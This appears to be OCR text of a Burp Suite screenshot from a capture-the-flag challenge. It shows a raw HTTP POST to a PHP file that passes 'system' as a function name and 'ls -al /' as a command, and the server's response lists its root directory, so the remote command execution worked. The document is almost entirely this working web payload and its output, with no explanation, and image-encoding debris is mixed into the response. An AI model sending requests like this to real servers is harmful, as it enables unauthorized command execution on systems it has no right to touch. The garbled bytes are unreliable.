 Request
Pretty Raw \n Actions
1 POST /e2a7106f1cc8bb1e1318df70aa0a3540.php?
b822f88a-de15-4dc8-923b-1cbeec54bcfc=/tmp/phpv4TSPA&0=system HTTP/1.1
2 Host: eci-2zehg7ugvk0ahcsnkehl.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1769d95cb5b54d-04781d3935eefa-c791039-1fa400-1769d95cb5c669;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611909425; ctfer=
s%3A5%3A%22ctfer%22%3B; __jsluid_h=847d751b863f86e3ed743f9efb5d5c4f
9 Connection: close
10 Content-Length: 10
11 Content-Type: application/x-www-form-urlencoded
12
13 1=ls -al /
Response
Pretty Raw Render \n Actions
12
13 IHDR üí£ pHYsÄÄ+`IDATHc\total 88
14 drwxr-xr-x 1 root root 4096 Jun 14 10:00 .
15 drwxr-xr-x 1 root root 4096 Jun 14 10:00 ..
16 drwxr-xr-x 1 root root 4096 Jun 11 14:11 bin
17 drwxr-xr-x 2 root root 4096 Apr 12 2016 boot
18 drwxr-xr-x 5 root root 380 Jun 14 10:00 dev
19 -rwx------ 1 root root 2293 Jun 11 14:44 entrypoint.sh
20 drwxr-xr-x 1 root root 4096 Jun 11 14:44 etc
21 drwxr-xr-x 2 root root 4096 Apr 12 2016 home
22 drwxr-xr-x 3 root root 4096 Jun 14 10:00 l1b
23 drwxr-xr-x 1 root root 4096 Jun 11 14:11 lib
24 drwxr-xr-x 1 root root 4096 Jun 11 14:09 lib64
25 drwxr-xr-x 2 root root 4096 Apr 29 07:08 media
26 drwxr-xr-x 2 root root 4096 Apr 29 07:08 mnt
27 drwxr-xr-x 2 root root 4096 Apr 29 07:08 opt
28 dr-xr-xr-x 100 root root 0 Jun 14 10:00 proc
29 drwx------ 2 root root 4096 Apr 29 07:08 root
30 drwxr-xr-x 1 root root 4096 Jun 14 10:00 run
31 drwxr-xr-x 1 root root 4096 Jun 11 14:11 sbin
32 drwxr-xr-x 2 root root 4096 Apr 29 07:08 srv
33 dr-xr-xr-x 12 root root 0 Jun 14 10:00 sys
34 drwxrwxrwt 1 root root 4096 Jun 14 11:08 tmp
35 drwxr-xr-x 1 root root 4096 Apr 29 07:08 usr
36 drwxr-xr-x 1 root root 4096 Jun 14 10:00 var
37 drwxr-xr-x 1 root root 4096 Jun 14 10:00
varXÁs^7üÛ~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2Q0
38 FÁ(£`Q0
39 ²xIEND®B`